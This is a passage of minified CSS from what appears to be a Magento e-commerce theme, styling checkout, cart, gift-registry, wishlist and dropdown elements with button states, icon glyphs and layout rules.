.action.cancel:not(:focus),.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3)}.abs-revert-to-action-secondary:active,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:active,.abs-discount-block .actions-toolbar .amshopby-button:active,.block-compare .amshopby-button:active,.cart-summary .block .actions-toolbar>.primary .amshopby-button:active,.cart-summary .form.giftregistry .fieldset .amshopby-button:active,.abs-discount-block .actions-toolbar .am-filter-go:active,.block-compare .am-filter-go:active,.cart-summary .block .actions-toolbar>.primary .am-filter-go:active,.cart-summary .form.giftregistry .fieldset .am-filter-go:active,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,.8),inset 0 -1px 0 0 rgba(204,204,204,.3)}.abs-action-link-button,.block-event .slider-panel .slider .item .action.event{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.2rem;line-height:1.4rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-action-link-button:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-action-button-as-link,.abs-action-remove,.abs-discount-block .action.check,.popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button,.bundle-options-container .action.back,.block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.action-gift,.gift-wrapping-title .action-remove,.wishlist.split.button>.action,.abs-add-fields .action.remove,.paypal-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline;font-weight:400;border-radius:0}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.popup .actions-toolbar .action.cancel:visited,.paypal-button-widget .paypal-button:visited,.bundle-options-container .action.back:visited,.block.related .action.select:visited,.cart.table-wrapper .actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.gift-summary .action-edit:visited,.gift-summary .action-delete:visited,.action-gift:visited,.gift-wrapping-title .action-remove:visited,.wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.paypal-review-discount .action.check:visited,.cart-discount .action.check:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#000;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.popup .actions-toolbar .action.cancel:hover,.paypal-button-widget .paypal-button:hover,.bundle-options-container .action.back:hover,.block.related .action.select:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-edit:hover,.gift-summary .action-delete:hover,.action-gift:hover,.gift-wrapping-title .action-remove:hover,.wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.paypal-review-discount .action.check:hover,.cart-discount .action.check:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#000;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.popup .actions-toolbar .action.cancel:active,.paypal-button-widget .paypal-button:active,.bundle-options-container .action.back:active,.block.related .action.select:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.gift-summary .action-edit:active,.gift-summary .action-delete:active,.action-gift:active,.gift-wrapping-title .action-remove:active,.wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.paypal-review-discount .action.check:active,.cart-discount .action.check:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.bundle-options-container .action.back:hover,.bundle-options-container .action.back:active,.bundle-options-container .action.back:focus,.block.related .action.select:hover,.block.related .action.select:active,.block.related .action.select:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.gift-summary .action-edit:hover,.gift-summary .action-edit:active,.gift-summary .action-edit:focus,.gift-summary .action-delete:hover,.gift-summary .action-delete:active,.gift-summary .action-delete:focus,.action-gift:hover,.action-gift:active,.action-gift:focus,.gift-wrapping-title .action-remove:hover,.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:focus,.wishlist.split.button>.action:hover,.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.paypal-review-discount .action.check:hover,.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:focus,.cart-discount .action.check:hover,.cart-discount .action.check:active,.cart-discount .action.check:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.bundle-options-container .action.back.disabled,.bundle-options-container .action.back[disabled],fieldset[disabled] .bundle-options-container .action.back,.block.related .action.select.disabled,.block.related .action.select[disabled],fieldset[disabled] .block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit.disabled,.gift-summary .action-edit[disabled],fieldset[disabled] .gift-summary .action-edit,.gift-summary .action-delete.disabled,.gift-summary .action-delete[disabled],fieldset[disabled] .gift-summary .action-delete,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift,.gift-wrapping-title .action-remove.disabled,.gift-wrapping-title .action-remove[disabled],fieldset[disabled] .gift-wrapping-title .action-remove,.wishlist.split.button>.action.disabled,.wishlist.split.button>.action[disabled],fieldset[disabled] .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.paypal-review-discount .action.check.disabled,.paypal-review-discount .action.check[disabled],fieldset[disabled] .paypal-review-discount .action.check,.cart-discount .action.check.disabled,.cart-discount .action.check[disabled],fieldset[disabled] .cart-discount .action.check,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.bundle-options-container .action.back:active,.bundle-options-container .action.back:not(:focus),.block.related .action.select:active,.block.related .action.select:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.gift-summary .action-edit:active,.gift-summary .action-edit:not(:focus),.gift-summary .action-delete:active,.gift-summary .action-delete:not(:focus),.action-gift:active,.action-gift:not(:focus),.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:not(:focus),.wishlist.split.button>.action:active,.wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:not(:focus),.cart-discount .action.check:active,.cart-discount .action.check:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.abs-revert-to-action-secondary,.paypal-review .block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.paypal-review .block .actions-toolbar .amshopby-button,.paypal-review .block .actions-toolbar .am-filter-go,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.abs-discount-block .actions-toolbar .amshopby-button,.block-compare .amshopby-button,.cart-summary .block .actions-toolbar>.primary .amshopby-button,.cart-summary .form.giftregistry .fieldset .amshopby-button,.abs-discount-block .actions-toolbar .am-filter-go,.block-compare .am-filter-go,.cart-summary .block .actions-toolbar>.primary .am-filter-go,.cart-summary .form.giftregistry .fieldset .am-filter-go,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{background:#eee;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:focus,.abs-discount-block .actions-toolbar .action.cancel:active,.paypal-review .block .actions-toolbar .amshopby-button:focus,.paypal-review .block .actions-toolbar .amshopby-button:active,.paypal-review .block .actions-toolbar .am-filter-go:focus,.paypal-review .block .actions-toolbar .am-filter-go:active,.block-compare .action.primary:focus,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:focus,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.abs-discount-block .actions-toolbar .amshopby-button:focus,.abs-discount-block .actions-toolbar .amshopby-button:active,.block-compare .amshopby-button:focus,.block-compare .amshopby-button:active,.cart-summary .block .actions-toolbar>.primary .amshopby-button:focus,.cart-summary .block .actions-toolbar>.primary .amshopby-button:active,.cart-summary .form.giftregistry .fieldset .amshopby-button:focus,.cart-summary .form.giftregistry .fieldset .amshopby-button:active,.abs-discount-block .actions-toolbar .am-filter-go:focus,.abs-discount-block .actions-toolbar .am-filter-go:active,.block-compare .am-filter-go:focus,.block-compare .am-filter-go:active,.cart-summary .block .actions-toolbar>.primary .am-filter-go:focus,.cart-summary .block .actions-toolbar>.primary .am-filter-go:active,.cart-summary .form.giftregistry .fieldset .am-filter-go:focus,.cart-summary .form.giftregistry .fieldset .am-filter-go:active,.paypal-review-discount .actions-toolbar .action.primary:focus,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:focus,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:focus,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:focus,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.cancel:hover,.paypal-review .block .actions-toolbar .amshopby-button:hover,.paypal-review .block .actions-toolbar .am-filter-go:hover,.block-compare .action.primary:hover,.cart-summary .block .actions-toolbar>.primary .action.primary:hover,.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.abs-discount-block .actions-toolbar .amshopby-button:hover,.block-compare .amshopby-button:hover,.cart-summary .block .actions-toolbar>.primary .amshopby-button:hover,.cart-summary .form.giftregistry .fieldset .amshopby-button:hover,.abs-discount-block .actions-toolbar .am-filter-go:hover,.block-compare .am-filter-go:hover,.cart-summary .block .actions-toolbar>.primary .am-filter-go:hover,.cart-summary .form.giftregistry .fieldset .am-filter-go:hover,.paypal-review-discount .actions-toolbar .action.primary:hover,.paypal-review-discount .actions-toolbar .action.cancel:hover,.cart-discount .actions-toolbar .action.primary:hover,.cart-discount .actions-toolbar .action.cancel:hover,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-revert-secondary-size,.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1.2rem;line-height:1.4rem;padding:7px 15px}.abs-button-l,.apple-pay-button,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary,.order-review-form .amshopby-button,.bundle-actions .amshopby-button.customize,.bundle-options-container .block-bundle-summary .box-tocart .amshopby-button,.cart-summary .checkout-methods-items .amshopby-button.checkout,.block-minicart .block-content>.actions>.primary .amshopby-button,.methods-shipping .actions-toolbar .amshopby-button,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .amshopby-button,.form-address-edit .actions-toolbar .amshopby-button,.multicheckout .amshopby-button,.order-review-form .am-filter-go,.bundle-actions .am-filter-go.customize,.bundle-options-container .block-bundle-summary .box-tocart .am-filter-go,.cart-summary .checkout-methods-items .am-filter-go.checkout,.block-minicart .block-content>.actions>.primary .am-filter-go,.methods-shipping .actions-toolbar .am-filter-go,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .am-filter-go,.form-address-edit .actions-toolbar .am-filter-go,.multicheckout .am-filter-go{line-height:1.9rem;padding:14px 17px;font-size:1.5rem}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.minicart-items .product-item-details .product .options.list dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 8.5px 4.25px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.minicart-items .product-item-details .product .options.list dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.minicart-items .product-item-details .product .options.list dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 4.25px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action,.apple-pay-button,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.box-tocart .action.instant-purchase,.bundle-actions .amshopby-button.customize,.bundle-options-container .block-bundle-summary .box-tocart .amshopby-button,.bundle-actions .am-filter-go.customize,.bundle-options-container .block-bundle-summary .box-tocart .am-filter-go{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{border-bottom:1px solid #e8e8e8;font-size:1.8rem;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-dropdown-simple ul.items,.giftregisty-dropdown ul.items,.wishlist-dropdown ul.items{padding:6px 0}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.box-tocart .input-text.qty,.account .data.table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .col.qty .control.qty .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:54px}.abs-margin-for-blocks-and-widgets,.block,.customer-review .product-details,.block-banners,.block-banners-inline{margin-bottom:34px}.abs-remove-button-for-blocks,.sidebar .product-items .action.delete,.sidebar .block-compare .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .product-items .action.delete>span,.sidebar .block-compare .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .product-items .action.delete:before,.sidebar .block-compare .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#757575;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .product-items .action.delete:hover:before,.sidebar .block-compare 